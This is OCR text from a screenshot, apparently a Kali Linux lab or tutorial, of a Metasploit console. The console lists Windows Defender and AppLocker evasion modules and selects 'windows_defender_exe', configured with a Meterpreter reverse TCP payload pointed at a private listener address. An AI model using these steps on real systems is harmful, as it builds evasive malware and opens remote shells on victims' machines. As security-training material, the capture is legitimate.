 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 10:50 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/metasploit-framework/modules/nops/aarch64 ×
2 evasion/windows/applocker_evasion_presentationhost normal No Applocker Evasion - Windows Presentation Foundation Host
3 evasion/windows/applocker_evasion_regasm_regsvcs normal No Applocker Evasion - Microsoft .NET Assembly Registration Utility
4 evasion/windows/applocker_evasion_workflow_compiler normal No Applocker Evasion - Microsoft Workflow Compiler
5 evasion/windows/process_herpaderping normal No Process Herpaderping evasion technique
6 evasion/windows/windows_defender_exe normal No Microsoft Windows Defender Evasive Executable
7 evasion/windows/windows_defender_js_hta normal No Microsoft Windows Defender Evasive JS.Net and HTA
msf6 > use evasion/windows/windows_defender_exe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
FILENAME sWgNG.exe yes Filename for the evasive file (default: random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf6 evasion(windows/windows_defender_exe) > set
Right Ctrl
ENG 4:50 AM
7/18/2021